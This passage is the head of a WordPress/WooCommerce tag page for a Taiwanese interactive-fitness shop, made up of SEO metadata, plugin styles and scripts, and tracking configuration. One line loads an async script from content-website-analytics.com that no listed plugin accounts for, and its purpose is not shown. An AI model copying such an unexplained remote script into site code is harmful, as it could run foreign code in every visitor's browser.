

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uniigym.com/tag/%E4%BA%92%E5%8B%95%E9%AB%94%E6%84%9F/
body_size: 59050
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, nofollow' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>互動體感 彙整 - Uniigym優力勁聯</title>
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="互動體感 彙整 - Uniigym優力勁聯" />
	<meta property="og:url" content="https://www.uniigym.com/tag/互動體感/" />
	<meta property="og:site_name" content="Uniigym優力勁聯" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.uniigym.com/tag/%e4%ba%92%e5%8b%95%e9%ab%94%e6%84%9f/","url":"https://www.uniigym.com/tag/%e4%ba%92%e5%8b%95%e9%ab%94%e6%84%9f/","name":"互動體感 彙整 - Uniigym優力勁聯","isPartOf":{"@id":"https://www.uniigym.com/#website"},"breadcrumb":{"@id":"https://www.uniigym.com/tag/%e4%ba%92%e5%8b%95%e9%ab%94%e6%84%9f/#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"BreadcrumbList","@id":"https://www.uniigym.com/tag/%e4%ba%92%e5%8b%95%e9%ab%94%e6%84%9f/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://www.uniigym.com/"},{"@type":"ListItem","position":2,"name":"互動體感"}]},{"@type":"WebSite","@id":"https://www.uniigym.com/#website","url":"https://www.uniigym.com/","name":"Uniigym優力勁聯","description":"互動體感健身｜客廳就是我的健身房","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uniigym.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='prefetch' href='https://www.uniigym.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://www.uniigym.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.3' />
<link rel='prefetch' href='https://www.uniigym.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.3' />
<link rel='prefetch' href='https://www.uniigym.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.3' />
<link rel='prefetch' href='https://www.uniigym.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2' />
<link rel="alternate" type="application/rss+xml" title="訂閱《Uniigym優力勁聯》&raquo; 資訊提供" href="https://www.uniigym.com/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://www.uniigym.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=2bf00396b0c1ac7592c6916e5b67b30d&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.9' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.uniigym.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce-confirm-payment-css' href='https://www.uniigym.com/wp-content/plugins/wc-confirm-payment/public/css/woocommerce-confirm-payment-public.css?ver=1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://www.uniigym.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcaf-css' href='https://www.uniigym.com/wp-content/plugins/yith-woocommerce-affiliates-premium/assets/css/yith-wcaf.min.css?ver=2.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.uniigym.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://www.uniigym.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/front.css?ver=3.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_jquery-ui-css' href='https://www.uniigym.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/_new_jquery-ui-1.12.1.css?ver=3.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_jquery-ui-timepicker-css' href='https://www.uniigym.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/_new_jquery-ui-timepicker-addon.css?ver=3.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.uniigym.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://www.uniigym.com/wp-content/plugins/yith-woocommerce-affiliates-premium/plugin-fw/assets/css/yith-icon.css?ver=3.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.uniigym.com/wp-admin/css/color-picker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://www.uniigym.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.uniigym.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.uniigym.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28-css' href='https://www.uniigym.com/wp-content/uploads/elementor/css/post-28.css?ver=1768760903' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.uniigym.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1199-css' href='https://www.uniigym.com/wp-content/uploads/elementor/css/post-1199.css?ver=1768760903' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1402-css' href='https://www.uniigym.com/wp-content/uploads/elementor/css/post-1402.css?ver=1768760904' type='text/css' media='all' />
<link rel='stylesheet' id='ywdpd_owl-css' href='https://www.uniigym.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/owl/owl.carousel.min.css?ver=3.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywdpd_frontend-css' href='https://www.uniigym.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/frontend.css?ver=3.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.uniigym.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.uniigym.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.uniigym.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.3);
				src:
					url(https://www.uniigym.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.3) format("embedded-opentype"),
					url(https://www.uniigym.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.3) format("woff2"),
					url(https://www.uniigym.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.3) format("truetype"),
					url(https://www.uniigym.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.3) format("woff"),
					url(https://www.uniigym.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.uniigym.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.uniigym.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://www.uniigym.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.uniigym.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.uniigym.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.uniigym.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">抱歉，此商品已下架，請選擇不同的組合</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://www.uniigym.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/wc-confirm-payment/public/js/jquery.form.js?ver=1.0" id="woocommerce-confirm-payment-jquery-form-js"></script>
<script type="text/javascript" id="woocommerce-confirm-payment-js-extra">
/* <![CDATA[ */
var WCP = {"ajaxurl":"https://www.uniigym.com/wp-admin/admin-ajax.php","check_order_nonce":"d24287a04e","current_date":"22-01-2026","i18n":{"maximum_upload_file":"Maximum upload file size 2 MB."}};
//# sourceURL=woocommerce-confirm-payment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/wc-confirm-payment/public/js/woocommerce-confirm-payment-public.js?ver=1.0" id="woocommerce-confirm-payment-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https://www.uniigym.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-admin/js/iris.min.js?ver=3.9.0" id="iris-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-admin/js/color-picker.min.js?ver=3.9.0" id="wp-color-picker-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["1101675447301382"],"eventID":"65acedb0-009f-49e2-a39d-fe7600e29bcb","params":{"page_title":"\u4e92\u52d5\u9ad4\u611f","post_type":"tag","post_id":62,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.uniigym.com/tag/%E4%BA%92%E5%8B%95%E9%AB%94%E6%84%9F/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["1101675447301382"],"eventID":"41628965-1dde-4fb6-9b94-c2f05c2ff064","params":{"page_title":"\u4e92\u52d5\u9ad4\u611f","post_type":"tag","post_id":62,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.uniigym.com/tag/%E4%BA%92%E5%8B%95%E9%AB%94%E6%84%9F/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["1101675447301382"],"eventID":"752f426f-d7e6-4186-ae0a-fd8af060c5c7","params":{"page_title":"\u4e92\u52d5\u9ad4\u611f","post_type":"tag","post_id":62,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.uniigym.com/tag/%E4%BA%92%E5%8B%95%E9%AB%94%E6%84%9F/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["1101675447301382"],"eventID":"99ea4c97-897c-4ede-8b5b-251bb0a22ad7","params":{"page_title":"\u4e92\u52d5\u9ad4\u611f","post_type":"tag","post_id":62,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.uniigym.com/tag/%E4%BA%92%E5%8B%95%E9%AB%94%E6%84%9F/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1101675447301382"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://www.uniigym.com","ajaxUrl":"https://www.uniigym.com/wp-admin/admin-ajax.php","ajax_event":"d845015674","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769072664"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-LR08GC1DR6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.uniigym.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-LR08GC1DR6");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ecs_ajax_load-js-extra">
/* <![CDATA[ */
var ecs_ajax_params = {"ajaxurl":"https://www.uniigym.com/wp-admin/admin-ajax.php","posts":"{\"tag\":\"%e4%ba%92%e5%8b%95%e9%ab%94%e6%84%9f\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":62,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"%e4%ba%92%e5%8b%95%e9%ab%94%e6%84%9f\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":5,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://www.uniigym.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.uniigym.com/wp-json/wp/v2/tags/62" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uniigym.com/xmlrpc.php?rsd" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="generator" content="Site Kit by Google 1.166.0" /><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes" /><script async src="https://content-website-analytics.com/script.js"></script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
